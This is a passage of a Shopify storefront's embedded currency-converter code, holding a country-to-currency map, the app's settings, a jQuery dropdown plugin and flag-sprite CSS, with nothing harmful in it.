"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px 